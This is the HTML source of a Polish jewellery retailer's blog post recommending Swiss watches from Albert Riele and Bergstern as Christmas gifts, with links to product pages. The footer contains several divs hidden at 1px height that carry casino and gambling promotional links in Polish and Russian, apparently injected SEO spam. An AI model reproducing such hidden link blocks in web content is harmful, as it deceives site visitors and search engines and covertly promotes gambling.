<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-insta-01-TOP-9-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="post-template-default single single-post postid-17002 single-format-gallery chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/" class="menu-image-title-after"><span class="menu-image-title">Trendy</span></a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/" class="menu-image-title-after"><span class="menu-image-title">Eventy</span></a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/" class="menu-image-title-after"><span class="menu-image-title">Galerie</span></a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/" class="menu-image-title-after"><span class="menu-image-title">Wywiady</span></a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/" class="menu-image-title-after"><span class="menu-image-title">Lifestyle</span></a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/" class="menu-image-title-after"><span class="menu-image-title">Blogowe Inspiracje</span></a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" class="fullwidth">
			
										
					<article id="post-17002" class="post-17002 post type-post status-publish format-gallery has-post-thumbnail hentry category-trendy tag-swiss-made tag-zegarek tag-zegarek-damski tag-zegarek-meski tag-zegarek-sportowy tag-zegarek-szwajcarski post_format-post-format-gallery">
					
		
				
				<div class="post-img">
		<ul class="bxslider">
					
			 
						<li><img src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-01-1080x590.jpg"  /></li>
			
				</ul>
		</div>
			
		
	<div class="post-header">
		
				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
				
					<h1>ŚWIĘTA Z APART &#8211; SZWAJCARSKI ZEGAREK W PREZENCIE</h1>
				
	</div>
	
	<div class="post-entry">
		
		<p>Szwajcaria od lat kojarzona jest z doskonałymi, niezawodnymi zegarkami, w których precyzja harmonijnie łączy się z wyszukanym designem. Tymi cechami wyróżniają się modele marek dostępnych w Apart &#8211; <a href="https://www.apart.pl/zegarki/albert-riele" target="_blank" rel="noopener noreferrer">Albert Riele</a> oraz <a href="https://www.apart.pl/zegarki/bergstern" target="_blank" rel="noopener noreferrer">Bergstern</a>.<span id="more-17002"></span><a href="https://www.apart.pl/zegarki/landing/p/produkty?watch-list=4870,4146" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-16996 size-full" src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02.jpg" alt="" width="1200" height="839" srcset="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-213x149.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-320x224.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-768x537.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-500x350.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-1080x755.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-24x17.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-36x25.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-02-48x34.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>Jest 1881 rok. W ojczyźnie zegarmistrzostwa swoje atelier otwiera R. Albert Riele, rozpoczynając blisko 140-letnią historię marki. Powrotem do tego wieloletniego dziedzictwa jest specjalna kolekcja <a href="https://www.apart.pl/zegarki/albert-riele/albert_riele_family_1881" target="_blank" rel="noopener noreferrer">Family 1881</a>, w której znakomite mechanizmy zamknięto w wyjątkowo wyrafinowanej, odwołującej się do piękna stylu vintage formie. <a href="https://www.apart.pl/zegarki/landing/p/produkty?watch-list=6030,6024" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-16997 size-full" src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03.jpg" alt="" width="1200" height="1857" srcset="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-213x330.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-320x495.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-768x1188.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-500x774.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-1080x1671.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-16x24.jpg 16w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-23x36.jpg 23w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-03-31x48.jpg 31w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>Taki zegarek zachwycający ponadczasową estetyką, zarówno męski, jak i damski to wspaniały wybór na świąteczny prezent. Dla aktywnego męża świetnym upominkiem będzie model z kolekcji <a href="https://www.apart.pl/zegarki/albert-riele/challenger" target="_blank" rel="noopener noreferrer">Challenger</a> lub <a href="https://www.apart.pl/zegarki/albert-riele/premiere" target="_blank" rel="noopener noreferrer">Premiere </a>z kompletem doskonałych funkcji.<a href="https://www.apart.pl/zegarki/landing/p/produkty?watch-list=5662,4394" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-16998 size-full" src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04.jpg" alt="" width="1200" height="885" srcset="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-213x157.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-320x236.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-768x566.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-500x369.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-1080x797.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04-48x35.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Poza wspomnianą linią Family 1881, w której są dostępne damskie modele, marka Albert Riele stworzyła specjalną linię <a href="https://www.apart.pl/zegarki/albert-riele/gala" target="_blank" rel="noopener noreferrer">Gala</a>, dla której powstały wyłącznie zegarki dla kobiet. Jeden z nich, na przykład zdobiony brylantami będzie wspaniałym prezentem dla żony.<a href="https://www.apart.pl/zegarki/landing/p/produkty?watch-list=4132,4130,4873,4022" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-16999 size-full" src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05.jpg" alt="" width="1200" height="2213" srcset="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-213x393.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-320x590.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-768x1416.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-434x800.jpg 434w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-1080x1992.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-13x24.jpg 13w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-20x36.jpg 20w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05-26x48.jpg 26w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>/ 1. <a href="https://www.apart.pl/zegarki/albert-riele/albert_riele_family_1881/4870" target="_blank" rel="noopener noreferrer">ALBERT RIELE FAMILY 1881</a> / 2. <a href="https://www.apart.pl/zegarki/albert-riele/albert_riele_family_1881/4146" target="_blank" rel="noopener noreferrer">ALBERT RIELE FAMILY 1881</a> / 3. <a href="https://www.apart.pl/zegarki/albert-riele/concerto/6024" target="_blank" rel="noopener noreferrer">ALBERT RIELE CONCERTO</a> / 4. <a href="https://www.apart.pl/zegarki/albert-riele/premiere/6030" target="_blank" rel="noopener noreferrer">ALBERT RIELE PREMIERE</a> / 5. <a href="https://www.apart.pl/zegarki/albert-riele/challenger/5662" target="_blank" rel="noopener noreferrer">ALBERT RIELE CHALLENGER</a> / 6. <a href="https://www.apart.pl/zegarki/albert-riele/premiere/4394" target="_blank" rel="noopener noreferrer">ALBERT RIELE PREMIERE</a> / 7. <a href="https://www.apart.pl/zegarki/albert-riele/gala/4132" target="_blank" rel="noopener noreferrer">ALBERT RIELE GALA</a> / 8. <a href="https://www.apart.pl/zegarki/albert-riele/gala/4130" target="_blank" rel="noopener noreferrer">ALBERT RIELE GALA</a> / 9. <a href="https://www.apart.pl/zegarki/albert-riele/gala/4873" target="_blank" rel="noopener noreferrer">ALBERT RIELE GALA</a> / 10. <a href="https://www.apart.pl/zegarki/albert-riele/gala/4022" target="_blank" rel="noopener noreferrer">ALBERT RIELE GALA</a> /</p>
<p>Marka <a href="https://www.apart.pl/zegarki/bergstern" target="_blank" rel="noopener noreferrer">Bergstern</a> świetnie interpretuje szwajcarskie tradycje zegarmistrzowskie, przekładając klasykę na nowoczesny język designu. Zegarki z logo Bergstern to szeroki wybór modeli dla niej i dla niego o zróżnicowanej stylistyce. Wśród zegarków z sygnaturą Swiss Made są propozycje dla wielbicielek i wielbicieli dyskretnej elegancji, jak i bardziej sportowych czasomierzy. <a href="https://www.apart.pl/zegarki/landing/p/produkty?watch-list=6561,6560,5626,5634,5640,5055" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-17000 size-full" src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06.jpg" alt="" width="1200" height="4103" srcset="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06-117x400.jpg 117w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06-234x800.jpg 234w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06-768x2626.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06-1080x3693.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06-7x24.jpg 7w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-06-14x48.jpg 14w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>W kolekcji <a href="https://www.apart.pl/zegarki/bergstern/bergstern-brilliance" target="_blank" rel="noopener noreferrer">Brilliance</a> filigranowe czasomierze, na przykład wykonane z trwałego tytanu, zachwycą w roli prezentu ceniące subtelne dodatki żony, mamy oraz nieco starsze córki. Dla taty lub męża świetnym upominkiem będzie zegarek z kolekcji <a href="https://www.apart.pl/zegarki/bergstern/bergstern-harmony" target="_blank" rel="noopener noreferrer">Harmony</a>, a dla pasjonata sportów jeden z ekspresyjnych lub zaskakujących szykownością modeli z linii <a href="https://www.apart.pl/zegarki/bergstern/bergstern-active" target="_blank" rel="noopener noreferrer">Active</a>.<a href="https://www.apart.pl/zegarki/landing/p/produkty?watch-list=6565,6555,4973" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-17001 size-full" src="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07.jpg" alt="" width="1200" height="1475" srcset="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-213x262.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-320x393.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-768x944.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-500x615.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-1080x1328.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-20x24.jpg 20w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-29x36.jpg 29w, https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07-39x48.jpg 39w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>/ 1. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-brilliance/6561" target="_blank" rel="noopener noreferrer">BERGSTERN BRILLIANCE</a> / 2. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-brilliance/6560" target="_blank" rel="noopener noreferrer">BERGSTERN BRILLIANCE</a> / 3. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-brilliance/5626" target="_blank" rel="noopener noreferrer">BERGSTERN BRILLIANCE</a> / 4. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-brilliance/5634" target="_blank" rel="noopener noreferrer">BERGSTERN BRILLIANCE</a> / 5. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-brilliance/5640" target="_blank" rel="noopener noreferrer">BERGSTERN BRILLIANCE</a> / 6. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-harmony/5055" target="_blank" rel="noopener noreferrer">BERGSTERN HARMONY</a> / 7. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-active/6565" target="_blank" rel="noopener noreferrer">BERGSTERN ACTIVE</a> / 8. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-active/6555" target="_blank" rel="noopener noreferrer">BERGSTERN ACTIVE</a> / 9. <a href="https://www.apart.pl/zegarki/bergstern/bergstern-active/4973" target="_blank" rel="noopener noreferrer">BERGSTERN ACTIVE</a> /</p>
		
				
									<div class="post-tags">
				<a href="https://fashion.apart.pl/tag/swiss-made/" rel="tag">swiss made</a><a href="https://fashion.apart.pl/tag/zegarek/" rel="tag">zegarek</a><a href="https://fashion.apart.pl/tag/zegarek-damski/" rel="tag">zegarek damski</a><a href="https://fashion.apart.pl/tag/zegarek-meski/" rel="tag">zegarek męski</a><a href="https://fashion.apart.pl/tag/zegarek-sportowy/" rel="tag">Zegarek sportowy</a><a href="https://fashion.apart.pl/tag/zegarek-szwajcarski/" rel="tag">zegarek szwajcarski</a>			</div>
			
						
	</div>
	
	<div class="post-meta">
		
		<span class="meta-info">
			
						17 grudnia 2019						
						
		</span>
		
				<div class="post-share">
			
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20%C5%9AWI%C4%98TA+Z+APART+%E2%80%93+SZWAJCARSKI+ZEGAREK+W+PREZENCIE%20-%20https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/"><i class="fa fa-twitter"></i></a>
						<a target="_blank" data-pin-do="skipLink" href="https://pinterest.com/pin/create/button/?url=https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/&media=https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-insta-01-TOP-9.jpg&description=ŚWIĘTA Z APART &#8211; SZWAJCARSKI ZEGAREK W PREZENCIE"><i class="fa fa-pinterest"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/"><i class="fa fa-google-plus"></i></a>
						
		</div>
				
	</div>
	
		
				<div class="post-pagination">

	
		<span class="pagi-prev"><a href="https://fashion.apart.pl/2019/12/kolor-roku-2020-wedlug-pantone-to-classic-blue/"><i class="fa fa-angle-double-left"></i> Poprzedni wpis</a></span>
	
		<span class="pagi-next"><a href="https://fashion.apart.pl/2019/12/srebrny-karnawal-z-apart/">Następny wpis <i class="fa fa-angle-double-right"></i></a></span>
	
</div>			
</article>

			<div class="post-related"><h4 class="block-heading">Mogą Ci się również spodobać</h4>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2019/09/magnificence-diamentowa-kolekcja-apart/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2019/09/FASHION-insta-01-TOP-3-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2019/09/magnificence-diamentowa-kolekcja-apart/">MAGNIFICENCE &#8211; NIEZWYKŁA DIAMENTOWA KOLEKCJA APART</a></h3>
					<span class="date">16 września 2019</span>

				</div>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2012/07/eklektyczny-miks/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2012/07/ikona.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2012/07/ikona.jpg 532w, https://fashion.apart.pl/wp-content/uploads/2012/07/ikona-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2012/07/ikona-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2012/07/ikona-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2012/07/ikona-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2012/07/eklektyczny-miks/">Eklektyczny miks</a></h3>
					<span class="date">3 lipca 2012</span>

				</div>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2011/12/charmsy-prosto-z-nieba/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2011/12/101-130-zawieszka-charms-di2.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2011/12/101-130-zawieszka-charms-di2.jpg 800w, https://fashion.apart.pl/wp-content/uploads/2011/12/101-130-zawieszka-charms-di2-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/12/101-130-zawieszka-charms-di2-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/12/101-130-zawieszka-charms-di2-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/12/101-130-zawieszka-charms-di2-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2011/12/charmsy-prosto-z-nieba/">Charmsy prosto z nieba</a></h3>
					<span class="date">13 grudnia 2011</span>

				</div>
		</div>
						
								
							
			</div>
			
		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"><div class="ig-block " id="ig-block-1" data-insgalid="1" data-source="user_BizuteriaApart"><div class="ig-spinner" ><svg version="1.1" class="ig-spin" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
        viewBox="0 0 551.034 551.034" style="enable-background:new 0 0 551.034 551.034;" xml:space="preserve">
        	<g>
        		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="275.517" y1="4.57" x2="275.517" y2="549.72" gradientTransform="matrix(1 0 0 -1 0 554)">
        			<stop  offset="0" style="stop-color:#E09B3D"/>
        			<stop  offset="0.3" style="stop-color:#C74C4D"/>
        			<stop  offset="0.6" style="stop-color:#C21975"/>
        			<stop  offset="1" style="stop-color:#7024C4"/>
        		</linearGradient>
        		<path style="fill:url(#SVGID_1_);" d="M386.878,0H164.156C73.64,0,0,73.64,0,164.156v222.722
        		c0,90.516,73.64,164.156,164.156,164.156h222.722c90.516,0,164.156-73.64,164.156-164.156V164.156
        		C551.033,73.64,477.393,0,386.878,0z M495.6,386.878c0,60.045-48.677,108.722-108.722,108.722H164.156
        		c-60.045,0-108.722-48.677-108.722-108.722V164.156c0-60.046,48.677-108.722,108.722-108.722h222.722
        		c60.045,0,108.722,48.676,108.722,108.722L495.6,386.878L495.6,386.878z"/>
        		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="275.517" y1="4.57" x2="275.517" y2="549.72" gradientTransform="matrix(1 0 0 -1 0 554)">
        			<stop  offset="0" style="stop-color:#E09B3D"/>
        			<stop  offset="0.3" style="stop-color:#C74C4D"/>
        			<stop  offset="0.6" style="stop-color:#C21975"/>
        			<stop  offset="1" style="stop-color:#7024C4"/>
        		</linearGradient>
        		<path style="fill:url(#SVGID_2_);" d="M275.517,133C196.933,133,133,196.933,133,275.516s63.933,142.517,142.517,142.517
        		S418.034,354.1,418.034,275.516S354.101,133,275.517,133z M275.517,362.6c-48.095,0-87.083-38.988-87.083-87.083
        		s38.989-87.083,87.083-87.083c48.095,0,87.083,38.988,87.083,87.083C362.6,323.611,323.611,362.6,275.517,362.6z"/>
        		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="418.31" y1="4.57" x2="418.31" y2="549.72" gradientTransform="matrix(1 0 0 -1 0 554)">
        			<stop  offset="0" style="stop-color:#E09B3D"/>
        			<stop  offset="0.3" style="stop-color:#C74C4D"/>
        			<stop  offset="0.6" style="stop-color:#C21975"/>
        			<stop  offset="1" style="stop-color:#7024C4"/>
        		</linearGradient>
        		<circle style="fill:url(#SVGID_3_);" cx="418.31" cy="134.07" r="34.15"/>
        	</g>
        </svg></div></div> <!-- // IG BLOCK --></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
